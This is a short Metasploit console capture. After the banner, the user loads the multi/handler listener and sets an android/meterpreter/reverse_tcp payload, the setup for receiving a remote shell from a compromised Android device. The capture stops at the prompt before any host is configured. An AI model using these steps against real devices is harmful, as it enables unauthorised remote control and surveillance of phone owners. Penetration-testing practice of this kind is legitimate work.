 =[ metasploit v5.0.65-dev ]
+ -- --=[ 1955 exploits - 1092 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >